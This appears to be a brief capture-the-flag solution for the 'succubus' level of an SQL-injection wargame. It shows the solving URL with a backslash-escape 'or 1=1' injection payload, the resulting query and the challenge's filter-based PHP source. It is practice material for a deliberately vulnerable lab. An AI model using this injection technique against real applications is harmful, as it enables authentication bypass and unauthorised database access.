 los.rubiya.kr/chall/succubus_37568a99f12e6bd2f097e8038f74d768.php?id=\&pw=or%201=1--%20-
2
연준
query : select id from prob_succubus where id='\' and pw='or 1=1-- -'
SUCCUBUS Clear!
<?php
  include "./config.php";
  login_chk();
  $db = dbconnect();
  if(preg_match('/prob|_|\.|\(\)/i', $_GET[id])) exit("No Hack ~_~");
  if(preg_match('/prob|_|\.|\(\)/i', $_GET[pw])) exit("No Hack ~_~");
  if(preg_match('/\'/',$_GET[id])) exit("HeHe");
  if(preg_match('/\'/',$_GET[pw])) exit("HeHe");
  $query = "select id from prob_succubus where id='{$_GET[id]}' and pw='{$_GET[pw]}'";
  echo "<hr>query : <strong>{$query}</strong><hr><br>";
  $result = @mysqli_fetch_array(mysqli_query($db,$query));
  if($result['id']) solve("succubus");
  highlight_file(__FILE__);
?>